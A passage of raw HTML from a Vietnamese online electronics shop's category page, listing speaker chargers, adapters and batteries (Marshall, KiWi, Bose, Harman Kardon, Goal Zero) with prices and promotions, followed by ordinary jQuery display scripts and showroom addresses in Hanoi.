8.20755H10.0625C10.1785 8.20755 10.2898 8.16545 10.3719 8.0905C10.4539 8.01555 10.5 7.9139 10.5 7.8079V7.00859C10.5 6.9026 10.4539 6.80094 10.3719 6.72599C10.2898 6.65105 10.1785 6.60894 10.0625 6.60894ZM13.5625 0.214478H6.56251C6.44648 0.214478 6.3352 0.256584 6.25315 0.331533C6.17111 0.406483 6.12501 0.508137 6.12501 0.614131V1.41344C6.12501 1.51943 6.17111 1.62109 6.25315 1.69604C6.3352 1.77099 6.44648 1.81309 6.56251 1.81309H13.5625C13.6785 1.81309 13.7898 1.77099 13.8719 1.69604C13.9539 1.62109 14 1.51943 14 1.41344V0.614131C14 0.508137 13.9539 0.406483 13.8719 0.331533C13.7898 0.256584 13.6785 0.214478 13.5625 0.214478Z" fill="#2F2F2F"/>
</svg>Giá giảm dần</a>
			</li>
			<li class="btn-quick-sort position-desc">
				<a href="javascript:;" onclick="sortby('created-desc')" title="Mới nhất"><i></i>Mới nhất</a>
			</li>
		</ul>
	</div>
</div>
					
					<section class="products-view products-view-grid row ">
	
	
	 
	
	
	
	 
	
	
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		



















		   
		   
		   


<div class="evo-product-block-item">
	<a href="/day-sac-loa-marshall" title="D&#226;y sạc loa Marshall chất lượng tốt, gi&#225; rẻ nhất thị trường" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-loa-marshall-chan-so-8.jpg?v=1725071623683" alt="D&#226;y sạc loa Marshall chất lượng tốt, gi&#225; rẻ nhất thị trường" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-loa-marshall-chan-so-8.jpg?v=1725071623683" alt="D&#226;y sạc loa Marshall chất lượng tốt, gi&#225; rẻ nhất thị trường" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/day-sac-loa-marshall" title="D&#226;y sạc loa Marshall chất lượng tốt, gi&#225; rẻ nhất thị trường" class="product__box-name">D&#226;y sạc loa Marshall chất lượng tốt, gi&#225; rẻ nhất thị trường</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">100.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Đặt mua ngay qua hotline <strong><span style="color:#e74c3c">0989 142 688</span></strong> để được<span style="color:#e74c3c"><strong> GIÁ TỐT NHẤT</strong></span></li>
<li>Hỗ trợ <strong>thu cũ lên đời </strong>sản phẩm mới <span style="color:#e74c3c;"><strong>mức giá </strong></span>hữu nghị nhất.</li>
<li>Nơi nào <b>GIÁ RẺ</b>, Linh Anh<strong> RẺ HƠN</strong> – Nhưng <span style="color:#3498db;"><strong>Giá trị </strong></span>hơn hết vẫn là sự<span style="color:#3498db;"><strong> hài lòng của bạn</strong></span></li></ul>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/sac-loa-marshall-stockwell" title="Sạc loa Marshall Stockwell" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/day-sac-loa-marshall-stockwell.jpg?v=1722229070057" alt="Sạc loa Marshall Stockwell" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/day-sac-loa-marshall-stockwell.jpg?v=1722229070057" alt="Sạc loa Marshall Stockwell" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/sac-loa-marshall-stockwell" title="Sạc loa Marshall Stockwell" class="product__box-name">Sạc loa Marshall Stockwell</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">250.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/day-sac-loa-marshall-emberton" title="D&#226;y sạc loa Marshall Emberton" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-pin-loa-emberton.jpg?v=1722224614863" alt="D&#226;y sạc loa Marshall Emberton" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-pin-loa-emberton.jpg?v=1722224614863" alt="D&#226;y sạc loa Marshall Emberton" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/day-sac-loa-marshall-emberton" title="D&#226;y sạc loa Marshall Emberton" class="product__box-name">D&#226;y sạc loa Marshall Emberton</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">135.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/sac-kiwi" title="Bộ sạc pin KiWi" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-kiwi-2.jpg?v=1658138585327" alt="Bộ sạc pin KiWi" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-kiwi-2.jpg?v=1658138585327" alt="Bộ sạc pin KiWi" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/sac-kiwi" title="Bộ sạc pin KiWi" class="product__box-name">Bộ sạc pin KiWi</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">550.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				<ul><li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul><p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/pin-sac-kiwi-aa-vi-4-vien" title="Pin sạc KiWi AA vỉ 4 vi&#234;n" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/pin-sac-kiwi-2.jpg?v=1658138977993" alt="Pin sạc KiWi AA vỉ 4 vi&#234;n" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/pin-sac-kiwi-2.jpg?v=1658138977993" alt="Pin sạc KiWi AA vỉ 4 vi&#234;n" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/pin-sac-kiwi-aa-vi-4-vien" title="Pin sạc KiWi AA vỉ 4 vi&#234;n" class="product__box-name">Pin sạc KiWi AA vỉ 4 vi&#234;n</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">550.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				<ul><li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul><p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/goal-zero-yeti-150" title="Pin dự ph&#242;ng Goal Zero YETI 150" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/pin-du-phong-goal-zero-yeti-150-1.jpg?v=1658740176517" alt="Pin dự ph&#242;ng Goal Zero YETI 150" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/pin-du-phong-goal-zero-yeti-150-1.jpg?v=1658740176517" alt="Pin dự ph&#242;ng Goal Zero YETI 150" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/goal-zero-yeti-150" title="Pin dự ph&#242;ng Goal Zero YETI 150" class="product__box-name">Pin dự ph&#242;ng Goal Zero YETI 150</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">6.150.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				<ul><li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul><p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		


























		   
		   
		   
		   
		   
<div class="evo-product-block-item">
	<a href="/pin-s1-pro" title="Pin Loa Bose S1 Pro" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/pin-loa-bose-s1-pro-4.jpg?v=1663639734020" alt="Pin Loa Bose S1 Pro" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/pin-loa-bose-s1-pro-4.jpg?v=1663639734020" alt="Pin Loa Bose S1 Pro" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
6% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/pin-s1-pro" title="Pin Loa Bose S1 Pro" class="product__box-name">Pin Loa Bose S1 Pro</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">3.190.000₫</span>

			
			<span class="old-price">3.390.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/nguon-sac-adapter-onyx-studio" title="Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio (Ch&#237;nh H&#227;ng)" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-loa-hk-onyx-chinh-hang-1.jpg?v=1663386513610" alt="Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio (Ch&#237;nh H&#227;ng)" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-loa-hk-onyx-chinh-hang-1.jpg?v=1663386513610" alt="Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio (Ch&#237;nh H&#227;ng)" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/nguon-sac-adapter-onyx-studio" title="Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio (Ch&#237;nh H&#227;ng)" class="product__box-name">Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio (Ch&#237;nh H&#227;ng)</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">990.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				<ul><li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul><p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/nguon-sac-adapter-onyx-studio-n" title="Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-loa-hk-onyx-2.jpg?v=1663640885557" alt="Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-loa-hk-onyx-2.jpg?v=1663640885557" alt="Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/nguon-sac-adapter-onyx-studio-n" title="Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio" class="product__box-name">Nguồn Sạc Adapter Cho Loa Harman Kardon Onyx Studio</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">290.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				<ul><li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul><p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		


























		   
		   
		   
		   
		   
<div class="evo-product-block-item">
	<a href="/nguon-sac-adapter-go-play" title="Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play (Ch&#237;nh H&#227;ng)" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-loa-go-play-1.jpg?v=1663641594347" alt="Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play (Ch&#237;nh H&#227;ng)" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/sac-loa-go-play-1.jpg?v=1663641594347" alt="Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play (Ch&#237;nh H&#227;ng)" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
44% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/nguon-sac-adapter-go-play" title="Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play (Ch&#237;nh H&#227;ng)" class="product__box-name">Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play (Ch&#237;nh H&#227;ng)</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">550.000₫</span>

			
			<span class="old-price">990.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/nguon-sac-adapter-go-play-n" title="Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/nguon-sac-loa-harman-kardon-go-play-1.jpg?v=1681725819337" alt="Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/nguon-sac-loa-harman-kardon-go-play-1.jpg?v=1681725819337" alt="Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/nguon-sac-adapter-go-play-n" title="Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play" class="product__box-name">Nguồn Sạc Adapter Cho Loa Harman Kardon Go Play</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">290.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
</section>
	
					
					
				</div>
			</div>
		</section>
		<div class="col-lg-12 col-md-12 col-sm-12 col-12">
			<div class="rte coll_getcontent block-content coll_content">
				
				<div class="alert alert-warning alert-dismissible margin-top-15 section" role="alert">
					Thông tin danh mục đang được cập nhật
				</div>
				
			</div>



		</div>
	</div>
</div>

<script>
	$.fn.extend({
		toggleText: function(a, b){
			return this.html(this.html() == b ? a : b);
		}
	});
	$(".myContent").on("click", ".view-more", function() {
		$(".myContent").toggleClass( "open" );
		$(this).toggleText('<span>Xem thêm <i class="fa fa-angle-down"></i></span>','<span>Thu gọn <i class="fa fa-angle-up"></i></span>');
	});
	$(document).ready(function(){
		const button = $('.filter-pc');
		const button_offset_top = button.offset().top;
		const button_fixed = $('.evo-filter-cate');
		$(window).scroll(function () {
			const _this = $(this);
			const scroll_top = _this.scrollTop();
			if (scroll_top > button_offset_top + 100) {
				button_fixed.addClass('is-active');

			} else {
				button_fixed.removeClass('is-active');
			}
		});
	})
</script>

<script>
	//xem thêm
	$(document).ready(function() {
		var $productGetContent = $('.coll_getcontent');
		var ch = $productGetContent.outerHeight();
		var $smore = $('.show-more');
		var $baTextFpt = $('.ba-text-fpt');

		if (ch > 300) {
			$baTextFpt.addClass('has-height');
			$smore.removeClass('d-none');
		}

		$('.btn--view-more').click(function(e) {
			e.preventDefault();
			var $productGetContent2 = $(this).parents('.block-content');
			$productGetContent2.toggleClass('expanded');
			$(this).parents('.show-more').toggleClass('active');
			$(this).text(function(i, text) {
				return text === 'Thu gọn' ? 'Xem thêm' : 'Thu gọn';
			});
			return false;
		});
	});

</script></main>
		
		<section class='section_store dub_pd_module'>
	<div class='container'>
		<div class='block-title'>
			<h2>
				Hệ thống Showroom
			</h2>
		</div>
		<div class='store_list'>
			<div class='row'>
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 1 - Hà Nội</span>
								<span class="number"><span>1</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span>ĐC cũ: 99 Hồ Ba Mẫu, Lê Duẩn, Đống Đa</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%E1%BB%91ng+%C4%90a/@21.0142433,105.8398689,3a,75y/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICjipyi_AE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSzqyMB9DCIwYksAgZi70_lSAPC2AA7Rg_bUc5JLO7E9JkEnKxeIlqYZ2MqyyZIUK9ehsyvA9v_K6F4lJIt-P2ae8Ad93uefRsOhm-R-QV-bnSZe8IDvZVXwZVxXEXMZ-KPQYT3BbA%3Dw86-h114-k-no!7i3024!8i4032!4m16!1m8!3m7!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!10e1!16s%2Fg%2F11c0r58ycw!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!8m2!3d21.0142766!4d105.8398525!10e5!16s%2Fg%2F11c0r58ycw?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.688"> 0989.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 1 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 2 - Hà Nội</span>
								<span class="number"><span>2</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span>ĐC cũ: 146 Phạm Văn Đồng, Mai Dịch, Cầu Giấy</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
